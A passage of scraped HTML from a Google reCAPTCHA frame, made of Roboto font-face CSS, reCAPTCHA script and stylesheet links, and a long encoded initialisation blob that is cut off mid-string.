  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ac0LSFAVvC9_UeySryjJJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ac0LSFAVvC9_UeySryjJJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ac0LSFAVvC9_UeySryjJJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrIOVWs7UMOibmYmwoLDtSBswrJzR8KFMTMgPsOnw6XDgsOPwpLDnsOdZ8O8wo4IecKxw4/DtsOSwoTDgUkqSQTDoGMbwoHCnVPDuS4nwqEELsOvwp/DgMOew4fCrMOSFXLDvjIhw6rDucOLNcOlw4Q5w6rDj2XDqT/DjWTCnEFLdMOSVgvDvAdxw5rDjFQiwr5pw4UuP2fDjsOoAsKWecKfWMOtcsKXYsO4ZDBcHsK6S8OgfG9Qw7jCvCfClnnCphXClUDDlFl4w7YmFsOMQE4ZwoHDrRNtFErCoGMswqbDnEHDksK7w4TCn1gDw6/Cix4bwr7CocOwwozDjcKSKmXClsKSKDIhwq00wqF0wp7DlUzCgTHDmXF3ScK7w5gFY8KTwqYSQ0bDiMOqIhp2FMKWw4zDqg7CjjcfKWFrw4TChsOWf8OOw794wpNWwqcvw6dsT8Kiw7DDu8O7Bj/DosOFwofChMOpCk3CrsKFwoTCqlDDgm7Do8OjSSIlWMKZw69Ww4rDonjDj8OeA8KWawDDtk3DkMK2M8OgAFcBw4AdbsOFwqo7FcO1Cjw/wovCrcO1wqRTwqU6dW7DhXk8wqrDs8KbwrDDtsKzwr9DEA7CpMKcJ1Abwo3DgMKiPS8YJ8OGwo/CjjbDncObVFc8wqnCssKeK8O0Q2jCqMODw6/Do8KVw7XDq1xXw6d2UwRNw4tDeFc6On3DlcOlAGPCsEfCu2PDkMOLPXPChcKuOjbChH/Co39GLMO1woXCq2DDs1AhEWPDrnnDu8KNwocnCnAYcsOBfMKZwpHCtsOzJxLDijjDo8OyOcOlwpDDjMKXWXrDiXDDvytswqzCocOIBMO+dg54c0PClcK+NMO+EcKHA3rChcKJJsKTVS/DuRzDk8O/EMKbwqhrwoPCrcODw7TDojEUIXnDu3kpwr3CjMKKccK3woXDlwjCtcKIwo7Dk8KpA27CkcOGAm0jw5kKBmLCs8Ovw5nDtcObCGdhw6wUw63DnVF0w5MuenzCizxpw47DoE/DkiLDj8K2ThzDs8OBwqjDsMKlw7ImSRQXw6E6PcOuY8OjB17CtMKNwpPCtsOqNMOgwqUpOcOEwp3Cq8KSw6RwBcKtZcKHXSXCn8OXwrErwplDwovDjWXCisOMw5LCsRbDscKSwrvDpMKRB8OvUVp2w6HCnR4ESsKQwp/Dt8Ktw7TCosK4bcKxw5HDvcK8F8OrwpLDv8KnwrPDpXAJC3Urw5vCsj7CqGQgw48FKzhqwoMbZsO6wpgxwoHDrsKmO8KoF0JYa0TCn8OOITBxSsKkwoEaO8Oew73Dl2o1ScKkJ8Odw4bDlgbDrMOOw65/CcO6w7TDpwJCwozCqMOmwookHytxZMOAfQLCgkovwrQmw7DCrhfCrh3DrMKBw5sRwr3DsnrClsKdw6bCiD7Di8KYfcOqw4E6ZWzCocKVdyAmwoFnw5HCjMKJw5vDpcO4WsKGwoFRUSzDmsOwbcK0fcO6fMO1wr/[base64]/w4s3IsK2wrrDhcOUPsOaw4LDtibDvx4TQMONwpY6w7BTKsKDwro5WcK5w5DCsExSPRjDij1Ef1JbwrvCl0nCssKFw7bDpVh4FcK6SRjCpm3Dki3DoT7DkR3Dj8O8w6nCjjpPwrojFsOcwpvCi0bCvMOtQcOow4nDvwETTXrDqsKCwq/Dmhc8BmbDgcK5Z8KSw5hcwr/DicKzdlTCkT7DlifCh8OvwpTDt3ZoUMOWEMO/GsOfwqxwwpjCmTrDoMOlw5kGBsKyb8KlScKPQMKew5tYwqVSwp90FcOAwqjDksODw7V8wq/CqsKgw6oMwrYYwrJ6w67DhUQVw7A+w7jCs8KXwpPCjG3CsHvDsFPDlTnDssKXw5rDqMKow4kdCR5nXhNFEX/DngfCvsOvw63DpMOZWcKLwqsxBDfDihYcQS/CmGATGMKlO8KFIG/DjnLDklfCkmzDo0PChcOeCHlCw7TDr8OyEVfCkcKUTcO5wpZ/[base64]/Dpg3DmnQIQ8Opwq/CoTnDpg0BwoHDmsOLw5TDqsK0EFLCscKEwoALw7jCj8O9w7HDmmvDksKRwprDtjzCgMKRw4HDkVnDqMKTairChMKawqvDqlPDoSfDni4Ww4NeO8ORdsOAwonCiDXCnMOBw496e8KYwq3CscK/[base64]/[base64]/wonClcKGwqnDiUhVQhYnGMOLFcOneMOcUcONdyQUw5czw5gew4NBDwjDvSoKBcKjOsKbw50SwqjCqMKuZRDCpk49w4ZDwpvCmApNwoJhwrMYPFjDiWl+OU5Nw5jDh8OiD8KsLFHDv8OTwoNsw5vDmcOGD8KpwplQw4M9AUY5wo5pNFzDvTrCuWHDpnPDqn/Dv1l5w6bCiDHDtcO5w7DCkSPCs8OVRypQwoVVw6ElwpTDhMOTcQJEwoUrwqhZccKOecO2XsKtcXB2FMKdNCnCkcO5cMKybjFOwo7DjsOTw5/DucKuPmQdw5QwLhrDiGrDtMORAcKWwpfDnxPDvcOtw6lew50Nwqxsw6FQwrPChyQiwp4MLR4nwpDDrcO5wqDCvcKPwpvDtcK8w7IhaGckQMKrw7BNb018ITpGFQLDl8KxwqkmBMKpw4oSacKFUhTCkBzDlsK4wrfDu1Qlw7vCuQNyPMKSw7HDr3g+I8OtUV/Dn8KNw7vDhcKDFcOuJsOjwoXClEfDoQ99RW/DkMKIVMKow7PClhHDksO9w6Vuw5DCmXTCpXfCgsO5VsObw6tvJ8OXw4zDqsKKw6kEwojCunDCnj8yaBNqSH9ZWMKRRUDCgzvDs8OvwqfDmcOrwr8Vw6nDoSpqw71aw6fDgsKAck84FMO/YcOeWcObw6HDpsODw4PCtVrDkQFZRsOqSsKSY8KCNcObwp3DlW0+wp3CoUs+wocXw60kw5XCgsK6wqbDvQnCt0bDmcOHFQjDiSTCrcO8LXhIw4hEw5nCrMOPwptLORTCjMOaBGMpF2cTFcO2wqt6wo9ODW16w4dewo/CrsOww4fDosOcwrF6TcK0w5VTw4nDnsOEw6xRA8O1Ag7DpsOQwpVpesKbw4zCpsOUdMK/w4ZFw6xPw5RgwoHDp8Kjwrsgwo7CpCfDj1oHw43DvmXCmTt5SkLCq2XDhsO2w6/DqijCjsKTwpLChwDDj8K6J8Ouw7LDj8O0XDU9w5LDnsOTBhvDkXxywqjDog8Ewo0eKHXDlB5Pw58rPAjDkTzDoDzCjVx2PV03PcOnw5MCM8KKDHHDpMOKwozDqcOEYcOva8KlwpbDg2DDrcKSb0wkw5/[base64]/[base64]/CrMO/dQEEw47DggkjSX1bd14SehPDjRV+w4J1w55SKcK8w4pHL8KYVMO8w5c4w74RJA1Qw6LDt01Fw4twIMOAw5Ukwo/DoF7CpgNeecOyw4VXwr1OAMK/worDvRPDpxfDpsKjw6fDlFhBXDhZwprDnxgyw5XCkBfChE3CqXUkwrhyUMKgw7sNwrl0w7JjHMKNwpzDhcKuwptZbATCgcOpJR1fGcKvCsOKEi3DkMOZOMKLCg5xWsKRR3/[base64]/[base64]/[base64]/URx4w41XUsOZJ3XCqAoqKcOFw7Jow4nDucOBZx/Di8O0wo13DsOLCFHDuz8hwp1Yw7p6CnBYwrfDnsO9w7AbA3g+TgDCisK2DcKNWsOxw4pQLmMjwqsHw7rCslszw4zDj8KUMsOwIcK1McKLaELCgExOdXXDrsKIw6pwAMODwr7DqcKjTC3CmSrDo8OFFMOnwqQQwp/DqMO3w5DDhsK3UcKAw67Du00HT8O3wqPCmsOTFH/CglABP8OFIWZywpPCkcO+f17Dt0Q4WcOkwoVRaH0pXCbDlMKcw41EXMOvCU7CswbDkcOPw4JfwqZ3wpTCpXrDl0A7wpvCnsK9woJjEsKOX8OFPibCtMKxekgbwpdYJnA9SRPCnMO/w7V6Tw1HTMKiwoXCpQvDscKlw6B/wolNwqrDkcKuIUkoQsK3Jw/[base64]/DgTLDqsOJHcK7wqPDqVbDinvDpFfCmHE4wqoWScOdw7bCh8OQw70Xwr3DlMOKaS5Sw6hwcMO7I31gwoAAw4XCvFxQXn7CpRDCjsKxw4pBdcOywrM6w54Kw5vDvMKhAGsdwp/DpHNUVcKOIcKEFsOLwprCmX5VZsK0wo7CqsO+NGNXw7DDmMOWwpMWY8Onw4/DoSU7bnjDrTfDr8OCw7IFw6vDiMKTwovDpxzDrmvCkxHDlsOpwqtQw4JOS8KMwqBqRiQVVsKQPE9PI8KuwoBiwq/CowHDs0/DiG/Dq8KWwonCvEbDucK9w6DDuDnDrsOsw7DCuiQ2w6Ejw7pfw6cNfHolNMKOw7EDwrbDlsO8wp/DmsK1MCzCgsOobhVvAsKsLMKeDcK8w4FGTcKtwr8LUkLDucKTw7HCgFF9w5fDnnHCgF/Ck20We3QywrDDq0zDncK7AMO9wrYQU8KXM8OZw4DChnVQEWwABMKkw7szwrl/woMLw4LDnkLDpcOiw7Nxw5PCnkYLw5gUaMOTMkTCosKRwoXDhA7DqMKAwqfCvSJewoF+wrVNwrtpwrMcL8OBX0TDvkTCrMOnI3rClMKowqbCrsOwJA9cw7DDrxtOGQzDnGTDv3R0wp11wqrDmMOtIydTw4NWQsKGRx7DqU4cbsKZwr/Dk3TCssK0woo1aAjCtHlOFW7Ck2U9w4XCgW50w47CkMKWQ3LCk8OYw7rDqh1ACWNmwp1UO0bCnG83w5fDqsK8wpPDlSXCpMObSF/ClEnDhWFtCQ5kw58IXcOBLsKZw5XDsV/DmUnDi1Ahf3wWw6Y7G8KLw7pxwqglHmB5bsKKS1rClsOnZnAOwqbDtWPChG3Dgh/Cp0BlbD4aw7dkw4DDhnLCiiPDqMKvwpMVwonDmQQLPjZkwrnCkkYOMhhrIzfCisKYw6oQwrwIw5gQLsOUfMK1w5obwrM3Xl3Cq8O2w7caw63CpDU9wrEIQsKYw6DDlcKsZ8KbbwHDkcKOw5HDsSJiUmltwpsjCsKUEMKZVRTClMOMw63Ds8OABsO3DlAoBEFdwo/CrAMdw4DDo0TCql0ow5zCvMOIw7PDjybDhcKCQG0OEMKNw4zDtEN1woPDl8OcwoHDkMKoCT3CqkFZEwlpWCrDuFTCuWjCiVgZwowZwqLCv8K/Sn56w5HDu8KLwqQjZUTCnsKKD8OmFsOoA8K3w4xzCEtmw5tCw4PCm1nDpMK5LMKTw4rDn8K6w6rDvgxQQUJ8w6lZPMKSw6YpAynDpBDCmcOqw53DpsK2w5nChcKhMHrDtcK0wrLCklnCj8O0B3jCpMOlwqjDjlTCjhELwrIlw6PDh8OzbX9oBX/[base64]/DuhvCnxMwdVPChW/DicOIwrJfwrDChVLDn8O+wqPCg8O5RSRUwoDChcO+d8Opw6nDgjfCr3DClMKfw7PDisKMKkbDnXzChX/Dr8KOPcOvdGJ8WwFKwoHCiRdQwr3Dj8OSesOkw7nDs0hBwrxWbMKxw7YBPypBAiLChnDDix50BsO5wrUmd8O8w50LYnvDjnUbw73CucKOOsKPCMKOBcOMw4XCn8O4w7kTwq5geMKsfRfDghZIw4DDrjfDoCMgw5s/MMOYwr1DwoXDtcOAwpp9XkUTwqfCocKdXWrClMOUSsK9w7EtwoEbBcODEcO/c8Ozw7sKbMO4UWvCtmBFbkQlw7zDg1gYwqjDkcKxcsKHXcOdwqXDmsOaDy7DjsOpPGgSw6LCvMOxKsKYInLCkcOIdAXCmsKyw55Iw6dqw7DDocKOY1R1NsOIdFjCnE9DB8KDNjDCt8KUwoxmfxfCmB/DqWDCoUjCqW02wo0Hw7vCtWfDvi5vRcKDWCwewr7CmsKwYAjCgRPCocOcw6UAwp8VwqQMU1XCgRzCt8Oew4lcwpp5cm1/w6YkF8OZQcO2Z8Oiwo5vw4HDgzRjw5XDkMK2Y0DCtsKqw7xvwqHCnsOnEMOLXHzChSbDgWDCvmXCsxXDsHFPwpRHwqTDo8Ovw4sLwocAbsOqJzBew63CkMKhw6PDojFQw6o/wp/[base64]/CniDDrF4sJUd5FTDDrMONT8OEVX/CoMOpw5R0IiEZGMOhw5E3H2ItwpcrPsK1wqEgHCrCqEHDrsKZw5gUFsK1bcO0w4HCosKSwq8RL8KtbcOub8K0w7E6dsO0F1p9ScKmb0/DicOGwrZFE8OkYT7DgcKVw5vDtcKrwrM7T0pzVCVYwovDoE4Hw6RCYm/[base64]/ChcOhCcKFwpLChsKXw4TCswXDmMK2bsOcwoIzwqXDpsKFw7vCmsKMScO/[base64]/Cg8K9w5phPD/Ci8OQw5nCjBZJGjFrwpPCgU54w6PDqU7Dg8Kxw6M9Ux3Cn8KeBV3DoMOnehXClCjCmkZOLcKlw5PCpsKSwotWcsKrWsK+wpUow7HCg35+bsOLcsOGSAZvw4bDp256wrY1EcOAR8OzGkTDhU0pCMO3woXCshLCi8OAWsOIRV41JVIKw6lBbjvCtXwPw4fClD/Cp3oLE3bDrFPDt8ODw55uw7nDlMOkdsOtf3gZR8OLwoV3BnnDmMOuHMKcwo7Dhz9xNMKbw5AcTsOsw6BDXHxowo1iwqHDtXJWD8OPwqfCrMKmCsKAwqw9wp1mwp4jw45wdn4AwpXCj8Ksdw/CjwY0TcOyEcOpHcKow7JSDRzDgcOTwpjCsMK8w7/CpDbCri7DhCDDp2PCjhnCh8KXwqnCs2PChEdJa8KzworCggPDqW3Do0Ejw4ATwrvDusK6w6vDqyQOdcOow5bDvcKJfsOZwqHDi8KVw6/Cux1Iw5JtwoJqw6Vyw7PCsRRiw7YoDU7DicKZNR3DqhnDn8O3HMKRw4Bzwo9FIMOIwr7CgMKWNFnCtiICLT/DkDJCwr4ww6rDmmwtIk3Ch2IDOsKzfXlvw5haFz5qwo/Dk8KsBHtHwqNaw5tDw6coGcOqVcODw4HCncKLwrrCo8OTw5xPw4XCghhVw6PDkmfCosKvBwnCimTDmMOXL8KoB3AdwpsOw6gMPynCnVlWw4INwroqGFpVacOZBsKVesK3VcOjwr9ww5XCkMO8V3zClQB/[base64]/CgHlTw6t2wqlAHMOK